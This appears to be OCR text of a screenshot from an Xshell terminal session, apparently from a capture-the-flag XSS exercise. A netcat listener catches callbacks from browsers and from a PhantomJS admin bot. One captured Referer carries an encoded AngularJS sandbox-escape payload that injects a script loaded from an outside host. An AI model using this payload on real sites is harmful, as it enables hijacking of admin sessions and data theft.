 腾讯云 - root@VM_0_14_centos:~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
要添加当前会话，点击左侧的箭头按钮。
[root@VM_0_14_centos ~]#
[root@VM_0_14_centos ~]#
[root@VM_0_14_centos ~]#
[root@VM_0_14_centos ~]#
[root@VM_0_14_centos ~]#
[root@VM_0_14_centos ~]#
[root@VM_0_14_centos ~]# nc -l 2333
GET / HTTP/1.1
Host:
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36
Accept: */*
Referer: http://116.62.137.114:4879/suggest
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
[root@VM_0_14_centos ~]# nc -l 23333
GET / HTTP/1.1
Referer: http://116.62.137.114:4879/suggest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134
Accept: */*
Accept-Language: zh-Hans-CN,zh-Hans;q=0.7,ja;q=0.3
Accept-Encoding: gzip, deflate
Host:
Connection: Keep-Alive
[root@VM_0_14_centos ~]# nc -l 23333
GET / HTTP/1.1
Accept: */*
Referer: http://127.0.0.1:1002/admin/suggest?suggest=%7B%7B'a'.constructor.prototype.charAt=[].join;$eval('x=1%7D%20%7D%20%7D;var%20a=%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074.createElem
ent(%22%5Cu0073%5Cu0063%5Cu0072%5Cu0069%5Cu0070%5Cu0074%22);a.src=%22http:// ;%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074.body.appendChild(a)//');%7D%7D
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host:
[root@VM_0_14_centos ~]# ^C
[root@VM_0_14_centos ~]# ~
仅将文本发送到当前选项卡
ssh://154.8.173.215:22 SSH2 xterm 209x39 39,27 1 会话 CAP NUM
在这里输入你要搜索的内容
PDF T 英 M
18:11
2018/6/21